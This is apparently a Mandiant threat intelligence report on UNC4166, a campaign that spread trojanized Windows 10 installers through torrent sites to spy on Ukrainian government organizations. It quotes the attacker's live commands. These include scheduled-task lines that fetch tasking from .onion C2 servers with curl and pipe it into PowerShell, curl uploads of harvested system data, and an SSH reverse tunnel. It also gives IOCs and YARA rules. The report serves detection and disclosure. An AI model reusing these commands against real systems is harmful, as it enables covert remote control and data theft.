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Written by: Mandiant Intelligence

Mandiant

- Mandiant identified an operation focused on the Ukrainian government via trojanized Windows 10 Operating System installers. These were distributed via torrent sites in a supply chain attack.
- Threat activity tracked as UNC4166 likely trojanized and distributed malicious Windows Operating system installers which drop malware that conducts reconnaissance and deploys additional capability on some victims to conduct data theft.

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compromise targets selected for follow on activity included multiple Ukrainian government organizations.

 At this time, Mandiant does not have enough information to attribute UNC4166 to a sponsor or previously tracked group. However, UNC4166's targets overlap with organizations targeted by GRU related clusters with wipers at the outset of the war.

Mandiant uncovered a socially engineered <u>supply chain</u> operation focused on Ukrainian government entities that leveraged trojanized ISO files masquerading as legitimate Windows 10 Operating System installers. The trojanized ISOs were hosted on Ukrainian- and Russian-language torrent file sharing sites. Upon installation of the compromised software, the malware gathers information on the compromised system and exfiltrates it. At a subset of victims, additional tools are deployed to enable further intelligence gathering. In some instances, we discovered additional payloads that were likely deployed following initial reconnaissance including the STOWAWAY, BEACON, and SPAREPART backdoors.

 One trojanized ISO "Win10_21H2_Ukrainian_x64.iso" (MD5: b7a0cd867ae0cbaf0f3f874b26d3f4a4) uses the Ukrainian Language pack and could be downloaded from

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uses the Okrainian language (Figure 1).

- The same ISO was observed being hosted on a Russian torrent tracker (https://rutracker[.]net/forum/viewtopic.php? t=6271208) using the same image.
- The ISO contained malicious scheduled tasks that were altered and identified on multiple systems at three different Ukrainian organizations beaconing to .onion TOR domains beginning around mid-July 2022.

Figure 1: Win10_21H2_Ukrainian_x64.iso (MD5: b7a0cd867ae0cbaf0f3f874b26d3f4a4)

Mandiant is tracking this cluster of threat activity as UNC4166. We believe that the operation was intended to target Ukrainian entities, due to the language pack used and the website used to distribute it. The use of trojanized ISOs is novel in espionage operations and included antidetection capabilities indicates that the actors behind this activity are security conscious and patient, as the operation would have required a significant time and resources to develop and wait for the ISO to be installed on a network of interest.

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mandate to stear information from the Okrainian government.

- The organizations where UNC4166 conducted follow on interactions included organizations that were historically victims of disruptive wiper attacks that we associate with APT28 since the outbreak of the invasion.
- This ISO was originally hosted on a Ukrainian torrent tracker called toloka.to by an account "Isomaker" which was created on the May 11, 2022.
- The ISO was configured to disable the typical security telemetry a Windows computer would send to Microsoft and block automatic updates and license verification.
- There was no indication of a financial motivation for the intrusions, either through the theft of monetizable information or the deployment of ransomware or cryptominers.

Supply chain operations can be leveraged for broad access, as in the case of NotPetya, or the ability to discreetly select high value targets of interest, as in the SolarWinds incident. These operations represent a clear opportunity for operators to get to hard targets and

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
For more research from Google Cloud on securing the supply chain, see this *Perspectives on Security* report.

Mandiant identified several devices within Ukrainian Government networks which contained malicious scheduled tasks that communicated to a TOR website from around July 12th, 2022. These scheduled tasks act as a lightweight backdoor that retrieves tasking via HTTP requests to a given command and control (C2) server. The responses are then executed via PowerShell. From data collated by Mandiant, it appears that victims are selected by the threat actor for further tasking.

In some instances, we discovered devices had additional payloads that we assess were deployed following initial reconnaissance of the users including the deployment of the STOWAWAY and BEACON backdoors.

- STOWAWAY is a <u>publicly available backdoor and</u>
 <u>proxy</u>. The project supports several types of
 communication like SSH, socks5. Backdoor
 component supports upload and download of files,
 remote shell and basic information gathering.
- BEACON is a backdoor written in C/C++ that is part of the Cobalt Strike framework. Supported backdoor commands include shell command execution, file

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The threat actor also began to deploy secondary toehold backdoors in the environment including SPAREPART, likely as a means of redundancy for the initial PowerShell bootstraps.

 SPAREPART is a lightweight backdoor written in C that uses the device's UUID as a unique identifier for communications with the C2. Upon successful connection to a C2, SPAREPART will download the tasking and execute it through a newly created process.

Mandiant identified multiple installations of a trojanized ISO, which masquerades as a legitimate Windows 10 installer using the Ukrainian Language pack with telemetry settings disabled. We assess that the threat actor distributed these installers publicly, and then used an

- Win10_21H2_Ukrainian_x64.iso (MD5: b7a0cd867ae0cbaf0f3f874b26d3f4a4)
 - Malicious trojanized Windows 10 installer
 - Downloaded from https://toloka.to/t657016#1873175

Forensic analysis on the ISO identified the changes made by UNC4166 that enables the threat actor to perform additional triage of victim accounts:

The ISO contained altered GatherNetworkInfo and Consolidator schedule tasks, which added a secondary action that executed the PowerShell downloader action. Both scheduled tasks are legitimate components of Windows and execute the gatherNetworkInfo.vbs script or waqmcons.exe process.

Figure 2: Legitimate GatherNetworkInfo task configuration

The altered tasks both contained a secondary action that was responsible for executing a PowerShell command.



executed inrough PowerShell.

The C2 servers in both instances were addresses to TOR gateways. These gateways advertise as a mechanism for users to access TOR from the standard internet (onion.moe, onion.ws).

These tasks act as the foothold access into compromised networks, allowing UNC4166 to conduct reconnaissance on the victim device to determine networks of value for follow on threat activity.

Figure 3: Trojanized GatherNetworkInfo task configuration

Based on forensic analysis of the ISO file, Mandiant identified that the compromised tasks were both edited as follows:

- C:\Windows\System32\Tasks\Microsoft\Windows\Cust omer Experience Improvement Program\Consolidator (MD5: ed7ab9c74aad08b938b320765b5c380d)
 - Last edit date: 2022-05-11 12:58:55
 - Executes: powershell.exe (curl.exe -k https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoye ebc2wdgzwnhvwhjf7iid.onion[.]moe -H ('h:'+(wmic csproduct get UUID)))
- C:\Windows\System32\Tasks\Microsoft\Windows\NetTr ace\GatherNetworkInfo (MD5:

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Executes: powershell.exe curl.exe -k
 https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoye
 ebc2wdgzwnhvwhjf7iid[.]onion.ws -H ('h:'+(wmic csproduct get UUID)) | powershell.exe

Note: At the time of analysis, the onion[.]ws C2 server is redirecting requests to legitimate websites.

The ISO contained an additional file not found in standard Windows distributions called SetupComplete.cmd.

SetupComplete is a Windows batch script that is configured to be executed upon completion of the Windows installation but before the end user is able to use the device. The script appears to be an amalgamation of multiple public scripts including remove_MS_telemetry.cmd by DeltoidDelta and activate.cmd by Poudyalanil (originally wiredroid) with the addition of a command to disable OneDriveSetup which was not identified in either script.

The script is responsible for disabling several legitimate Windows services and tasks, disabling Windows updates, blocking IP addresses and domains related to legitimate Microsoft services, disabling OneDrive and activating the Windows license.

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over time the threat actor has made alterations to these files.

- SetupComplete.cmd (MD5: 84B54D2D022D3DF9340708B992BF6669)
 - Batch script to disable legitimate services and activate Windows
 - File currently hosted on ISO
- SetupComplete.cmd (MD5: 67C4B2C45D4C5FD71F6B86FA0C71BDD3)
 - Batch script to disable legitimate services and activate Windows
 - o File recovered through forensic file carving
- SetupComplete.cmd (MD5: 5AF96E2E31AO21C3311DFDA2O0184A3B)
 - Batch script to disable legitimate services and activate Windows
 - File recovered through forensic file carving

Mandiant assesses that the threat actor performs initial triage of compromised devices, likely to determine whether the victims were of interest. This triage takes place using the trojanized schedule tasks. In some cases,



The threat actor likely uses the device's UUID as a unique identifier to track victims. This unique identifier is transferred as a header in all HTTP requests both to download tasking and upload stolen data/responses.


The threat actor's playbook appears to follow a distinct pattern:

- Execute a command
- Optionally, filter or expand the results
- Export the results to CSV using the Export-Csv command and write to the path sysinfo (%system32%\sysinfo)
- Optionally, compress the data into sysinfo.zip (%system32%\sysinfo.zip)
- Optionally, upload the data instantaneously to the C2 (in most cases this is a separate task that is executed at the next beacon).

Mandiant identified the threat actor exfiltrate data containing system information data, directory listings including timestamps and device geo-location. A list of commands used can be found in the indicators section.

Interestingly, we did uncover a command that didn't fit the aforementioned pattern in at least one instance. This

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Although we were not able to discover evidence that temp.zip was executed or recover the file, we were able to identify the content of the file directly from the C2 during analysis. This command is likely an alternative mechanism for the threat actor to collect the system information for the current victim, although it's unclear why they wouldn't deploy the command directly..

chcp 65001; [console]::outputencoding =
 [system.text.encoding]::UTF8; Start-Process
 powershell -argument "Get-ComputerInfo | Export-Csv -path sysinfo -encoding UTF8" -wait nonewwindow; curl.exe -H ('h:'+(wmic csproduct get UUID)) -data-binary "@sysinfo" -k
 https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc
 2wdgzwnhvwhjf7iid.onion[.]moe; rm sysinfo

The download command is notable as the threat actor uses a hardcoded UUID (filefile-file-file-file-file-filefilefile), which we assess is likely a default value. It's unclear why the threat actor performed this additional request in favor of downloading the command itself; we believe this may be used as a default command by the threat actors.



If UNC4166 determined a device likely contained intelligence of value, subsequent actions were take on these devices. Based on our analysis, the subsequent tasking fall into three categories:

- Deployment of tools to enable exfiltration of data (like TOR and Sheret)
- Deployment of additional lightweight backdoors likely to provide redundant access to the target (like SPAREPART)
- Deployment of additional backdoors to enable additional functionality (like BEACON and STOWAWAY)

In some instances, Mandiant identified that the threat actor attempted to download the TOR browser onto the victim's device. This was originally attempted through downloading the file directly from the C2 via curl. However, the following day the actor also downloaded a second TOR installer directly from the official torprojects.org website.

It's unclear why the threat actor performed these actions as Mandiant was unable to identify any use of TOR on the victim device, although this would provide the actor a second route to communicate with infrastructure through



We also discovered the TOR installer was also hosted on some of the backup infrastructure, which may indicate the C2 URLs resolve to the same device.

- bundle.zip (MD5: 66da9976c96803996fc5465decf87630)
 - Legitimate TOR Installer bundle
 - Downloaded from https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoye ebc2wdgzwnhvwhjf7iid.onion[.]moe/bundle.zip
 - Downloaded from https://
 56nk4qmwxcdd72yiaro7bxixvgf5awgmmzpodub7
 phmfsqylezu2tsid.onion[.]moe/bundle.zip

In some instances, the threat actor deployed a publicly available HTTP server called <u>Sheret</u> to conduct data theft interactively on victim devices. The threat actor configured Sheret to server locally, then using SSH created a tunnel from the local device to the service localhost[.]run.

In at least one instance, this web server was used for serving files on a removable drive connected to the victim




The command used for SSH tunnelling was:

 ssh -R 80:localhost:80 -i defaultssh localhost[.]run -o stricthostkeychecking=no >> sysinfo

This command configures the local system to create a tunnel from the local device to the website localhost.run.

- C:\Windows\System32\HTTPDService.exe (MD5: a0d668eec4aebaddece795addda5420d)
 - Sheret web server
 - Publicly available as a build from https://github.com/ethanpil/sheret
 - o Compiled date: 1970/01/01 00:00:00

We identified the creation of a service following initial recon that we believe was the deployment of a redundant backdoor we call SPAREPART. The service named "Microsoft Delivery Network" was created to execute %SYSTEM32%\MicrosoftDeliveryNetwork\MicrosoftDeliveryCenter with the arguments "56nk4qmwxcdd72yiaro7bxixvgf5awgmmzpodub7phmfsq




SPAREPART will parse the raw SMIBOS firmware table via the Windows GetSystemFirmwareTable, this code is nearly identical to code published by Microsoft on Github. The code's purpose is to obtain the UUID of the device, which is later formatted into the same header (h: <UUID) for use in communications with the C2 server.

Figure 4: SPAREPART formatting of header

The payload parses the arguments provided on the command line. Interestingly there is an error in this parsing. If the threat actor provides a single argument to the payload, that argument is used as the URL and tasking can be downloaded. However, if the second command (in our instance powershell.exe) is missing, the payload will later attempt to create a process with an invalid argument which will mean that the payload is unable to execute commands provided by the threat actor.






If after 10 sleeps the payload has received no tasking (30-40 hours of delays), the payload will terminate until the service is next executed.

Figure 6: SPAREPART randomizing the time for next beacon

After the required sleep timer has been fulfilled, the payload will attempt to download a command using the provided URL. The payload attempts to download tasking using the WinHttp set of APIs and the hard coded user agent "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0". The payload attempts to perform a GET request using the previously formatted headers, providing the response is a valid status (200), the data will be read and written to a previously created pipe.





attempt to return the response to the actor, similarly to


Figure 8: SPAREPART executing a command

Although we witnessed the installation of this backdoor, the threat actor reverted to the PowerShell backdoor for tasking a couple of hours later. Due to the similarities in the payloads and the fact the threat actor reverted to the PowerShell backdoor, we believe that SPAREPART is a redundant backdoor likely to be used if the threat actor loses access to the original schedule tasks.

- MicrosoftDeliveryCenter (MD5: f9cd5b145e372553dded92628db038d8)
 - SPAREPART backdoor

the PowerShell backdoor.

- o Compiled on: 2022/11/28 02:32:33
- PDB path: C:\Users\user\Desktop\ImageAgent\ImageAgent\P reAgent\src\builder\agent.pdb



execution via a schedule task named AzureSync on at

least one device. The schedule task was configured to

execute AzureSync via rundll32.exe.

AzureSettingSync is a BEACON payload configured to communicate with cdnworld.org, which was registered on the June 24, 2022 with an SSL certificate from Let's Encrypt dated the 26th of August 2022.

- C:\Windows\System32\AzureSettingSync.dll (MD5: 59a3129b73ba4756582ab67939a2fe3c)
 - BEACON backdoor
 - o Original name: tr2fe.dll
 - o Compiled on: 1970/01/01 00:00:00
 - Dropped by 529388109f4d69ce5314423242947c31 (BEACON)
 - Connects to https://cdnworld[.]org/34192general-feedback/suggestions/35703616-cdn-
 - Connects to https://cdnworld[.]org/34702– general/sync/42823419-cdn

Due to remediation on some compromised devices, we believe that the BEACON instances were quarantined on



aevice.

- C:\Windows\System32\splwow86.exe (MD5: OfO6afbb4a2a389e82de6214590b312b)
 - STOWAWAY backdoor
 - Compiled on: 1970/01/01 00:00:00
 - Connects to 193.142.30.166:443
- %LOCALAPPDATA%\\SODUsvc.exe (MD5: a8e7d8ec0f450037441ee43f593ffc7c)
 - STOWAWAY backdoor
 - o Compiled on: 1970/01/01 00:00:00
 - Connects to 91.205.230.66:8443

- C:\Windows\System32\Tasks\MicrosoftWindowsNotific ationCenter (MD5: 16b21091e5c541d3a92fb697e4512c6d)
 - Schedule task configured to execute
 Powershell.exe with the command line curl.exe -k
 https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoye



- C:\Windows\System32\Tasks\Microsoft\Windows\NetTr ace\GatherNetworkInfo (MD5: 1433dd88edfc9e4b25df370c0d8612cf)
- C:\Windows\System32\Tasks\Microsoft\Windows\Cust omer Experience Improvement Program\Consolidator (MD5: ed7ab9c74aad08b938b320765b5c380d)

 C:\Windows\System32\AzureSettingSync.dll (MD5: 59a3129b73ba4756582ab67939a2fe3c)

- C:\Windows\System32\Tasks\Microsoft\Windows\Maint enance\AzureSync
- C:\Windows\System32\Tasks\Microsoft\Windows\Maint enance\AzureSyncDaily

- %LOCALAPPDATA%\SODUsvc.exe (MD5: a8e7d8ec0f450037441ee43f593ffc7c)

- Printer driver host for applications
- SODUsvc

- Get-ChildItem -Recurse -Force -Path ((C:)+") | Select-Object -Property Psdrive, FullName, Length,
 Creationtime, lastaccesstime, lastwritetime | Export-Csv -Path sysinfo -encoding UTF8; Compress-Archive -Path sysinfo -DestinationPath sysinfo.zip -Force;
- Get-ComputerInfo | Export-Csv -path sysinfo encoding UTF8
- invoke-restmethod http://ip-api[.]com/json | Export-Csv -path sysinfo -encoding UTF8
- Get-Volume | Where-Object {.DriveLetter -and .DriveLetter -ne 'C' -and .DriveType -eq 'Fixed'} |
 ForEach-Object {Get-ChildItem -Recurse -Directory (.DriveLetter+':') | Select-Object -Property Psdrive, FullName, Length, Creationtime, lastaccesstime, lastwritetime | Export-Csv -Path sysinfo -encoding UTF8; Compress-Archive -Path sysinfo -

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wsysinio.zip -k

https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc 2wdgzwnhvwhjf7iid.onion[.]moe

chcp 65001; [console]::outputencoding =
 [system.text.encoding]::UTF8; Start-Process
 powershell -argument "Get-ComputerInfo | Export-Csv -path sysinfo -encoding UTF8" -wait nonewwindow; curl.exe -H ('h:'+(wmic csproduct get UUID)) -data-binary "@sysinfo" -k
 https://ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc
 2wdgzwnhvwhjf7iid.onion[.]moe; rm sysinfo

Indicators of Compromise 56nk4qmwxcdd72yiaro7bxixvgf5awgmmzpodub7phmfsc ufowdauczwpa4enmzj2yyf7m4cbsjcaxxoyeebc2wdgzwn



utowdauczwpa4enmzj2yyt/m4cbsjcaxxoyeebc2wdgzwn

- https://cdnworld[.]org/34192-generalfeedback/suggestions/35703616-cdn-
- https://cdnworld[.]org/34702general/sync/42823419-cdn

- 193.142.30[.]166:443
- 91.205.230[.]66:8443

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```
rule M_Backdoor_SPAREPART_SleepGenerator
{
    meta:
        author = "Mandiant"
        date_created = "2022-12-14"
        description = "Detects the algorithm us
        version = "1"
        weight = "100"
        hash = "f9cd5b145e372553dded92628db038d
        disclaimer = "This rule is meant for hu
```

```
$ = {C1 E8 00 89 [5] C1 E8 02 8B}
$ = {c1 e9 03 33 c1 [3] c1 e9 05 33 c1
$ = {8B 80 FC 00 00 00}
$ = {D1 E8 [4] c1 E1 0f 0b c1}
condition:
all of them
}
```

```
rule M_Backdoor_SPAREPART_Struct
{
    meta:
        author = "Mandiant"
        date created = "2022-12-14"
        description = "Detects the PDB and a st
        hash = "f9cd5b145e372553dded92628db038d
        disclaimer = "This rule is meant for hu
    strings:
        $pdb = "c:\\Users\\user\\Desktop\\Image
        $struct = { 44 89 ac ?? ?? ?? ?? ?? 4?
    condition:
       (uint16(0) == 0x5A4D) and uint32(uint32(
       $pdb and
       $struct and
       filesize < 20KB
}
```

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